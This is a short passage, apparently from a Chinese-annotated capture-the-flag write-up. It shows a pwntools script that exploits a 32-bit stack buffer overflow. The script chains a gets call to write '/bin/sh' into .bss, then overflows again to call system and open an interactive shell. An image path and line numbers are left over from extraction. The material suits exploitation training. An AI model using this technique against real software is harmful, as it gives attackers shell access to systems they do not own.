 14 pause()
1 p = 'a'*(0x6c+0x4)
2 # p += p32(gets_plt)
3 # p += p32(system_plt)
4 # p += p32(bss_addr)
5 # p += p32(bss_addr)
6 p += p32(gets_plt)
7 p += p32(_start)
8 p += p32(bss_addr)
写入 /bin/sh，并且回到主程序
再来一遍
9 r.sendline(p)
10
11 r.sendline('/bin/sh')
12
13 r.recvuntil('think ?')
14 p = 'a'*(0x6c+0x4)
15 p += p32(system_plt)
16 p += p32(0xdeadbeef)
17 p += p32(bss_addr)
调用 system
18 r.sendline(p)
Text
19
20 r.interactive()